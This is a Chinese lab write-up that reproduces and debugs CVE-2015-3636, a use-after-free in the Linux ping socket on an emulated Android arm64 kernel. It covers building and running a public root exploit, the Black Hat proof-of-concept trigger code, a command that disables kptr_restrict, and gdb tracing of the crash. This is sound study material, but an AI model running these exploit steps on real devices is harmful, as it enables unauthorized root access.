 夜雨聆风
夜雨聆风参考资料:CVE-2015-3636 漏洞复现 https://blingblingxuanxuan.github.io/2022/09/21/cve-2015-3636-52pojie-version/#%E7%8E%AF%E5%A2%83%E5%87%86%E5%A4%87
因为exp比较复杂,所以exp的分析放在之后的文章中。
(其实是因为我看不懂不想更新)
环境搭建与漏洞验证
使用的环境:
ubuntu 14.04虚拟机: https://www.releases.ubuntu.com/14.04/ 模拟器内核以及启动环境 https://www.52pojie.cn/thread-480759-1-1.html
环境搭建与漏洞利用步骤如下:
将 ubuntu 虚拟机导入 Vmware。 在 ubuntu 中解压下载的内核压缩包。 编译 exp ,生成攻击代码。 打开终端,执行 ./startEmulator.sh,开启安卓模拟器。新开一个终端, 首先输入 adb shell获取 shell 权限。此时输入id会发现 PID 为 0,也就是 root 用户。接下来执行su shell,切换到没有 root 权限的 shell 用户上。 最后再运行攻击代码,如果变成 root 用户,就说明提权成功。
编译环境配置
我尝试了两种 epx 编译方式,第一种通过arrch64编译生成攻击代码,第二种通过ndk编译生成攻击代码。使用后者成功提权,所以接下来介绍 Ubuntu 下 ndk 编译环境的搭建方式
cd ~wget https://dl.google.com/android/repository/android-ndk-r13b-linux-x86_64.zipunzip android-ndk-r13b-linux-x86_64.zip现在 ndk 编译工具已经在 android-ndk-r13b-linux-x86_64 文件夹中。为了后续使用方便,可以尝试加入到环境变量中。
exp 编译
下载 exp 代码,并尝试编译。
cd ~git clone https://github.com/4B5F5F4B/Exploits.gitcd ~/Exploits/Linux/CVE-2015-3636~/android-ndk-r13b-linux-x86_64/ndk-build编译成果位于 ~/Exploits/Linux/CVE-2015-3636/obj/local/arm64/exp 。
运行 exp
运行 ./startEmulator.sh,开启安卓模拟器。
新建终端,执行以下命令
adb push ~/Exploits/Linux/CVE-2015-3636/obj/local/arm64/exp /data/local/tmpadb shellsu shell id/data/local/tmp/expid首先,通过 adb shell 进入 Android 设备,随后执行 su shell 切换到 shell 用户上下文(uid=2000),此时仅为普通 adb 调试权限。运行 exp 之后,再次执行 id 命令,显示 uid=0(root) gid=0(root),此时已成功获取 root 权限。 如果最后成功提权,证明环境没有问题。
漏洞分析
从源码分析漏洞函数的调用流程
当用户使用socket(AF INET, SOCK DGRAM, IP PROTO ICMP),内核将会进入inet_dgram_connect函数。 该函数根据地址族决定操作类型:如果uaddr->sa_family == AF_UNSPEC,则调用对应协议的 disconnect 函数执行断开操作,否则调用 connect 函数执行连接操作。 对于Ping(ICMP协议)的套接字,sk->sk_prot->disconnect的具体实现为udp_disconnect函数。该函数通过重置socket状态、清空对端地址和端口、重置绑定设备等步骤完成 UDP 协议的断开连接。
intinet_dgram_connect(struct socket *sock, struct sockaddr *uaddr,int addr_len, int flags){structsock *sk = sock->sk;if (uaddr->sa_family == AF_UNSPEC)return sk->sk_prot->disconnect(sk, flags);return sk->sk_prot->connect(sk, uaddr, addr_len);}EXPORT_SYMBOL(inet_dgram_connect);如果用户没有绑定手动端口,该函数会进入调用sk->sk_prot->unhash(sk)函数。对于Ping(ICMP协议)的套接字,sk->sk_prot->unhash(sk)函数的具体实现是ping_v4_unhash函数。用于将套接字从UDP哈希表中移除。
intudp_disconnect(struct sock *sk, int flags){structinet_sock *inet = inet_sk(sk); sk->sk_state = TCP_CLOSE; inet->inet_daddr = 0; inet->inet_dport = 0; sock_rps_reset_rxhash(sk); sk->sk_bound_dev_if = 0;if (!(sk->sk_userlocks & SOCK_BINDADDR_LOCK)) inet_reset_saddr(sk);if (!(sk->sk_userlocks & SOCK_BINDPORT_LOCK)) { sk->sk_prot->unhash(sk); inet->inet_sport = 0; } sk_dst_reset(sk);return0;}EXPORT_SYMBOL(udp_disconnect);hlist_nulls_node 是 Linux 内核专为哈希表设计的链表节点结构,其定义如下:
structhlist_nulls_node {structhlist_nulls_node *next, **pprev;};其中 pprev 并非指向前驱节点本身,而是指向前驱节点的 next 指针的地址。 下面的函数通过if语句判断套接字是否加入哈希表,判断逻辑如下:如果sk->sk_node->pprev不为空,即 sk_node 已挂载在哈希表中,调用hlist_nulls_del函数将其移除。
staticvoidping_v4_unhash(struct sock *sk){structinet_sock *isk = inet_sk(sk); pr_debug("ping_v4_unhash(isk=%p,isk->num=%u)\n", isk, isk->inet_num);if (sk_hashed(sk)) { write_lock_bh(&ping_table.lock); hlist_nulls_del(&sk->sk_nulls_node); sock_put(sk); isk->inet_num = 0; isk->inet_sport = 0; sock_prot_inuse_add(sock_net(sk), sk->sk_prot, -1); write_unlock_bh(&ping_table.lock); }}staticinlineboolsk_hashed(const struct sock *sk){return !sk_unhashed(sk);}staticinlineboolsk_unhashed(const struct sock *sk){return hlist_unhashed(&sk->sk_node);}staticinlineinthlist_unhashed(const struct hlist_node *h){return !h->pprev;}hlist_node和hlist_nulls_node通过 union 共享同一块内存,sk_node 和 sk_nulls_node 分别是两者的别名。由于同一套接字在特定时刻只能属于一种哈希表,因此上述代码中传入 sk->sk_node 亦可视为 sk->sk_nulls_node。
structsock_common {union {structhlist_nodeskc_node;// 普通 hliststructhlist_nulls_nodeskc_nulls_node;// hlist_nulls };};structsock {structsock_common __sk_common;#define sk_node __sk_common.skc_node#define sk_nulls_node __sk_common.skc_nulls_node}hlist_nulls_del 函数用于删除节点 n:首先将 n 前驱节点的 next 指针指向 n 的后继节点;若 n 的后继节点不为空,则将其 pprev 指针指向前驱节点的 next 指针地址。
#define LIST_POISON2 ((void *) 0x00200200 + POISON_POINTER_DELTA)staticinlinevoid __hlist_nulls_del(struct hlist_nulls_node *n){structhlist_nulls_node *next = n->next;structhlist_nulls_node **pprev = n->pprev; *pprev = next;if (!is_a_nulls(next)) next->pprev = pprev;}staticinlinevoidhlist_nulls_del(struct hlist_nulls_node *n){ __hlist_nulls_del(n); n->pprev = LIST_POISON2;}删除链表节点之后,调用sock_put函数,释放sk节点。
staticinlinevoidsock_put(struct sock *sk){ if (atomic_dec_and_test(&sk->sk_refcnt)) sk_free(sk); }以上是漏洞发生时调用的函数流程。
搭建gdb调试环境
在us-15-Xu-Ah-Universal-Android-Rooting-Is-Back-wp.pdf论文中,作者不仅指出了漏洞的存在位置,还提供了一个简单的 POC 来验证该漏洞。
PDF链接: https://blackhat.com/docs/us-15/materials/us-15-Xu-Ah-Universal-Android-Rooting-Is-Back-wp.pdf
#include<stdio.h>#include<stdlib.h>#include<sys/socket.h>#include<linux/netlink.h>#include<linux/in.h>intmain(){int sock = socket(AF_INET, SOCK_DGRAM, IPPROTO_ICMP);structsockaddr_insa;memset(&sa, 0, sizeof(sa)); sa.sin_family = AF_INET; connect(sock, (const struct sockaddr *) &sa, sizeof(sa)); sa.sin_family = AF_UNSPEC; connect(sock, (const struct sockaddr *) &sa, sizeof(sa)); connect(sock, (const struct sockaddr *) &sa, sizeof(sa));return0;}使用arrch-linux-gnu-gcc编译poc。
aarch64-linux-gnu-gcc -o poc poc.c -static提取内核符号
由于 Ubuntu14.04 默认的python3 版本为3.4,而python3.4无法安装 vumlinux-to-elf,所以我使用windows宿主机的 python3.12 环境安装 vumlinux-to-elf。
打开python虚拟环境,安装 vumlinux-to-elf。
(PythonReverse) PS D:\practice_code\PythonReverse> uv add vmlinux-to-elf将题目中的Image拷贝到宿主机,使用vumlinux-to-elf生成vmlinux文件
(PythonReverse) PS D:\practice_code\PythonReverse> vmlinux-to-elf C:\Users\24526\Desktop\网安\安卓逆向\cve-2015-3636\Image C:\Users\24526\Desktop\网安\安卓逆向\cve-2015-3636\vmlinux_re.....[+] Successfully wrote the new ELF kernel to C:\Users\24526\Desktop\网安\安卓逆向\cve-2015-3636\vmlinux_re将生成的 vmlinux 文件复制到虚拟机,用于在gdb中导入内核符号。
搭建调试环境。
运行 ~/android-problem-env/startEmulator。运行 ps -ef查看进程pid,获取qemu-system-aarch64的启动命令。
hzz@ubuntu:~/android-problem-env$ ps -ef | grep startEmulatorhzz 50620 3875 0 19:19 pts/2 00:00:00 /bin/bash ./startEmulatorhzz 50639 4804 0 19:20 pts/14 00:00:00 grep --color=auto startEmulatorhzz@ubuntu:~/android-problem-env$ ps -ef | grep 50620hzz 50620 3875 0 19:19 pts/2 00:00:00 /bin/bash ./startEmulatorhzz 50621 50620 99 19:19 pts/2 00:00:49 ./qemu/linux-x86_64/qemu-system-aarch64 -cpu cortex-a57 -machine type=ranchu -m 1024 -append console=ttyAMA0,38400 keep_bootcon earlyprintk=ttyAMA0 -serial mon:stdio -kernel .//Image -initrd .//ramdisk.img -drive index=0,id=sdcard,file=.//system.img -device virtio-blk-device,drive=sdcard -drive index=1,id=userdata,file=.//.//userdata.img -device virtio-blk-device,drive=userdata -drive index=2,id=cache,file=.//cache.img -device virtio-blk-device,drive=cache -drive index=3,id=system,file=.//system.img -device virtio-blk-device,drive=system -netdev user,id=mynet -device virtio-net-device,netdev=mynet -show-cursor -nographic -L lib/pc-bios上述命令表示启动 qemu模拟器。在命令后面添加-s -S参数,表示在 TCP 端口 1234 开启 GDB 远程调试服务器,并且启动后暂停 CPU,等待 GDB 连接并发出continue命令后才运行。
hzz@ubuntu:~/android-problem-env$ ./qemu/linux-x86_64/qemu-system-aarch64 -cpu cortex-a57 -machine type=ranchu -m 1024 -append 'console=ttyAMA0,38400 keep_bootcon earlyprintk=ttyAMA0' -serial mon:stdio -kernel ./Image -initrd ./ramdisk.img -drive index=0,id=sdcard,file=./system.img -device virtio-blk-device,drive=sdcard -drive index=1,id=userdata,file=././userdata.img -device virtio-blk-device,drive=userdata -drive index=2,id=cache,file=./cache.img -device virtio-blk-device,drive=cache -drive index=3,id=system,file=./system.img -device virtio-blk-device,drive=system -netdev user,id=mynet -device virtio-net-device,netdev=mynet -show-cursor -nographic -L lib/pc-bios -s -S新建窗口,运行gdb,加载前几步生成的内核符号。
hzz@ubuntu:~$ gdb-multiarch(gdb) set architecture aarch64The target architecture is assumed to be aarch64(gdb) target remote :1234Remote debugging using :12340x0000000040000000 in ?? ()(gdb) file ~/android-problem-env/vmlinux_re A program is being debugged already.Are you sure you want to change the file? (y or n) yReading symbols from ~/android-problem-env/vmlinux_re...(no debugging symbols found)...done.gdb添加断点。
(gdb) b inet_dgram_connectBreakpoint 1 at 0xffffffc0003fe648此时qemu位于阻塞状态,gdb执行 c命令之后,qemu正常运行。新建一个窗口,使用adb 终端运行poc。
hzz@ubuntu:~/android-problem-env$ adb shellroot@generic_arm64:/ # /data/local/tmp/poc在gdb窗口发现程序正常下断,此时可以正常进行调试。
另外,可以尝试在adb窗口下执行这段命令,查找内核函数的符号信息。
sh -c " echo 0 > /proc/sys/kernel/kptr_restrict"cat /proc/kallsyms | grep xxx具体调试步骤
使用上文的 POC ,对ping_unhash函数打一个断点。 运行 POC,gdb窗口正常下断。 在gdb窗口中,执行disassemble,得到ping_unhash的反汇编代码。
Dump of assembler code for function ping_unhash:# 函数序言=> 0xffffffc000409614 <+0>: stp x29, x30, [sp,#-32]! 0xffffffc000409618 <+4>: mov x29, sp 0xffffffc00040961c <+8>: stp x19, x20, [sp,#16]# if 判断条件:sk->nulls_node->pprev 是否为0 0xffffffc000409620 <+12>: ldr x1, [x0,#56] 0xffffffc000409624 <+16>: cbz x1, 0xffffffc000409694 <ping_unhash+128># 进入if语句:锁操作 + x19被赋值为sk的地址 0xffffffc000409628 <+20>: adrp x20, 0xffffffc000679000 <fib_info_devhash+1952> 0xffffffc00040962c <+24>: mov x19, x0 0xffffffc000409630 <+28>: add x0, x20, #0x98 0xffffffc000409634 <+32>: add x0, x0, #0x200 0xffffffc000409638 <+36>: bl 0xffffffc0004acb44 <_raw_write_lock_bh># `hlist_nulls_del(&sk->sk_nulls_node)` 删除 sk 节点 0xffffffc00040963c <+40>: ldr x1, [x19,#56] 0xffffffc000409640 <+44>: ldr x0, [x19,#48] 0xffffffc000409644 <+48>: str x0, [x1] 0xffffffc000409648 <+52>: tbz w0, #0, 0xffffffc0004096a0 <ping_unhash+140> 0xffffffc00040964c <+56>: mov x0, #0x1360 // #4960# sock_put中sk->refcnt -1 0xffffffc000409650 <+60>: add x2, x19, #0x44 0xffffffc000409654 <+64>: str x0, [x19,#56] 0xffffffc000409658 <+68>: ldaxr w0, [x2] //记载sk->refcnt 0xffffffc00040965c <+72>: sub w0, w0, #0x1 0xffffffc000409660 <+76>: stlxr w1, w0, [x2] 0xffffffc000409664 <+80>: cbnz w1, 0xffffffc000409658 <ping_unhash+68> 0xffffffc000409668 <+84>: cbz w0, 0xffffffc0004096a8 <ping_unhash+148> 0xffffffc00040966c <+88>: ldr x1, [x19,#40] 0xffffffc000409670 <+92>: adrp x0, 0xffffffc00062a000 <prepare_lock+32> 0xffffffc000409674 <+96>: add x0, x0, #0x540 0xffffffc000409678 <+100>: strh wzr, [x19,#14] 0xffffffc00040967c <+104>: strh wzr, [x19,#616] 0xffffffc000409680 <+108>: mov w2, #0xffffffff // #-1 0xffffffc000409684 <+112>: bl 0xffffffc000360d90 <sock_prot_inuse_add> 0xffffffc000409688 <+116>: add x0, x20, #0x98 0xffffffc00040968c <+120>: add x0, x0, #0x200 0xffffffc000409690 <+124>: bl 0xffffffc0004acc44 <_raw_write_unlock_bh> 0xffffffc000409694 <+128>: ldp x19, x20, [sp,#16] 0xffffffc000409698 <+132>: ldp x29, x30, [sp],#32 0xffffffc00040969c <+136>: ret 0xffffffc0004096a0 <+140>: str x1, [x0,#8] 0xffffffc0004096a4 <+144>: b 0xffffffc00040964c <ping_unhash+56> 0xffffffc0004096a8 <+148>: mov x0, x19 0xffffffc0004096ac <+152>: bl 0xffffffc00035ea84 <sk_free> 0xffffffc0004096b0 <+156>: b 0xffffffc00040966c <ping_unhash+88>End of assembler dump.在 POC 中, sock 断开了两次连接。
sa.sin_family = AF_UNSPEC; connect(sock, (const struct sockaddr *) &sa, sizeof(sa)); connect(sock, (const struct sockaddr *) &sa, sizeof(sa));第一次断开连接时删除并释放sk节点,但是删除的过程中将sk->sk_nulls_node->pprev赋值为LIST_POISON2。第二次断开连接时,由于进入删除函数的条件是sk->sk_nulls_node->pprev不为空,所以被释放的sk再次进入hlist_nulls_del函数。这就导致了 UAF 漏洞。
用gdb调试观察这个过程。 程序第二次断在ping_unhash函数时,pc寄存器指向如下:
(gdb) x/10i $pc=> 0xffffffc00040961c <ping_unhash+8>: stp x19, x20, [sp,#16] 0xffffffc000409620 <ping_unhash+12>: ldr x1, [x0,#56] 0xffffffc000409624 <ping_unhash+16>: cbz x1, 0xffffffc000409694 <ping_unhash+128> 0xffffffc000409628 <ping_unhash+20>: adrp x20, 0xffffffc000679000 <fib_info_devhash+1952> 0xffffffc00040962c <ping_unhash+24>: mov x19, x0(gdb) si0xffffffc000409620 in ping_unhash ()(gdb) si0xffffffc000409624 in ping_unhash ()(gdb) si0xffffffc000409628 in ping_unhash ()(gdb) x/10i $pc=> 0xffffffc000409628 <ping_unhash+20>: adrp x20, 0xffffffc000679000 <fib_info_devhash+1952> 0xffffffc00040962c <ping_unhash+24>: mov x19, x0 0xffffffc000409630 <ping_unhash+28>: add x0, x20, #0x98 0xffffffc000409634 <ping_unhash+32>: add x0, x0, #0x200(gdb) i r x1x1 0x1360 4960继续单步执行,程序在这里出问题:
0xffffffc000409644 <ping_unhash+48>: str x0, [x1]程序想要将数据写入sk->sk_nulls_node->pprev指向的地址0x1360中。但是由于0x1360无法访问,导致kernel panic。